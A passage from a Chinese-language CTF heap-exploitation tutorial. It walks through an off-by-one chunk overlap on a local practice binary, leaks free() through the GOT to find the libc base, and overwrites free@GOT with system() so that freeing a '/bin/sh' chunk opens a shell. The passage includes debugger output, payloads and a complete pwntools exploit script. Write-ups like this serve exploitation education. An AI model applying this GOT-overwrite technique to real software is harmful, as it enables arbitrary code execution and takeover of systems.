其实前面的24个字节还是可以利用起来的,在代码分析阶段我们发现在释放heap的时候首先释放的是heap_content的指针,这个指针指向的其实是heap_content的chunk中的data起始地址,这个过程是由free()函数完成的,free()函数的参数就是heap_content的data起始地址。那么如果我么想办法将free()函数替换成system()函数,并且在修改堆块内容的时候将字符串/bin/sh放在最前面,那么/bin/sh字符串的地址就会作为free函数的参数,即/bin/sh字符串会作为system()函数的参数,在释放这个堆块的时候就可以拿shell了!!!
1
| payload2.0 = "/bin/sh\x00" + "aaaaaaaaaaaaaaaa" + "\x41"
|
/bin/sh\x00”字符串在data的起始位置,“aaaaaaaaaaaaaaaa” 用来占位”\x41”用来覆盖下一个heap_content的size,实际操作试一下:

再设置”\x41”,set *0x603048=0x41
可以看到已经成功的部署好了/bin/sh字符串,并且将下一个heap2的size部分覆盖成了0x41。接下来的操作就和前面的原理一样了,我们需要释放掉heap2,也就是释放编号为1的heap。
释放chunk1’
1
2
3
4
5
6
7
8
9
10

| pwndbg> bin
fastbins
0x20: 0x603060 ◂— 0x20f81 //chunk1 content
0x30: 0x0
0x40: 0x603040 ◂— 0x21 //chunk1 struct
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
|

首先释放的应该是heap_content,接着释放的是heap结构体,所以会在fastbin中存在两个chunk地址。重点是在fastbin中0x40这条链表上挂了我们extend之后的chunk,这就证明已经成功使heap结构体chunk与heap内容chunk合并了。当我再次申请的时候就可以对被extent的chunk进行操作了
泄露free()函数真实地址
经过前面一系列步骤完成了以下:
- 将”/bin/sh”字符串部署在heap1内容chunk的data处
- 通过off-by-one漏洞完成修改heap2结构体chunk的size值
- 成功extent heap2内容chunk
前面已经提到过,我们的计划是将free()函数替换成system()函数,这样一来我们部署好的“/bin/sh”字符串就可以作为system()函数的参数了。但是这个程序本身并没有system()函数,所以就需要泄露出某一个函数的got表地址,进而通过pwntools的工具来找出libc基地址,加上偏移之后找到system()函数。那么首先第一步就是泄露,因为这个程序本身就存在free()函数,那么就直接泄露free_got了
上一步我们已经将extent的0x40大小的chunk准备好了,这一步直接在操作流程中申请0x30个字节的堆块就可以直接调用了。这里有一个点需要注意,在创建堆块的时候实际上申请的是两个chunk:


首先申请的是结构体chunk,然后申请的是内容chunk。这个已经说过很多遍了是吧,但是这里要强调的是由于结构体是自定义的,整个结构体只需要0x20个字节就够可以了,所以在申请结构体chunk的时候首先会在fastbin中查找是否有合适大小的chunk可以使用。此时fastbin的0x20链表中挂着之前释放掉的heap2结构体内容chunk,所以刚刚好0x20个字节,这0x603060部分的空间就被启用了。接下来由于申请内容大小为0x30,所以fastbin的0x40链表中刚好有之前extent_chunk,所以0x603040这部分的空间就被启用了。
需要注意的是:0x603060先被启用,0x603040后被启用,这就意味着先被启用的0x20的chunk 会被0x40的chunk所覆盖!!!

请注意,绿色框中的chunk先被启用,红色框中的chunk后被启用,如果在红色chunk中写东西,绿色chunk就会被覆盖。
既然内容chunk可以覆盖结构体的content成员变量,那么我们将content成员变量的指针覆盖成free_got指针,然后再打印这个0x30的heap,这样一来打印的最终目的地就指向了free函数的真实地址了:
那么这样一来重新申请0x30heap的时候填写内容时payload:
1
| payload = p64(0) * 3 + p64(0x21) + p64(0x30) + p64(heap.got['free'])
|
接下来回到操作流程界面,我们打印一下这个0x30的heap,free函数地址就会被打印出来了,但是在接收打印出来的内容时需要处理一下:

1
2
3
| sh.recvuntil("Content : ")
data = sh.recvuntil("Done !")
free_addr = u64(data.split("\n")[0].ljust(8, "\x00"))
|
将free()函数替换成system()函数
在得到了free()函数地址之后就可以用我们的老方法,先找到libc基地址,再加上system()函数偏移得到system()函数地址:
1
2
3
| libc_base = free_addr - libc.symbols['free']

log.success('libc base addr: ' + hex(libc_base))
system_addr = libc_base + libc.symbols['system']
|
这样一来就找到了system()函数,接下来就需要考虑的是怎么将free()函数地址替换成system()函数地址了。其实我们可以重新编辑0x30这个heap来实现对free_got中的内容:

在对内容进行修改时,依然还是修改heap结构体中content成员变量指向的free_got中的内容,所以我们再一次修改的时候就可以直接将free_got指向的free_addr修改成system_addr,即修改free_got表中的free函数真实地址为system函数地址。
因为调用free()函数的时候程序也是去free_got指向的位置找函数地址,那么这样一来在程序调用free()函数的时候实际上调用的确实system()函数了
- 原执行流程:free(binsh_addr)
- 替换后执行流程:system(/bin/sh)
所以当我们释放第一个heap的时候就可以拿shell了
EXP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
| from pwn import *
sh = process('./test')
heap = ELF('./test')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
def create(size, content):
sh.recvuntil(b":")
sh.sendline(b"1")
sh.recvuntil(b":")
sh.sendline(str(size))
sh.recvuntil(b":")
sh.sendline(content)
def edit(idx, content):
sh.recvuntil(b":")
sh.sendline(b"2")
sh.recvuntil(b":")
sh.sendline(str(idx))
sh.recvuntil(b":")
sh.sendline(content)
def show(idx):
sh.recvuntil(b":")
sh.sendline(b"3")
sh.recvuntil(b":")
sh.sendline(str(idx))
def delete(idx):
sh.recvuntil(b":")
sh.sendline(b"4")
sh.recvuntil(b":")
sh.sendline(str(idx))
create(0x18, "hollk")
create(0x10, "hollk")
edit(0, "/bin/sh\x00" + "a" * 0x10 + "\x41")
delete(1)
create(0x30, p64(0) * 3 + p64(0x21) + p64(0x30) + p64(heap.got['free']))
show(1)
sh.recvuntil("Content : ")
data = sh.recvuntil("Done !")
free_addr = u64(data.split(b"\n")[0].ljust(8, b"\x00"))
libc_base = free_addr - libc.symbols['free']
log.success('libc base addr: ' + hex(libc_base))
system_addr = libc_base + libc.symbols['system']
edit(1, p64(system_addr))
delete(0)
sh.interactive()
|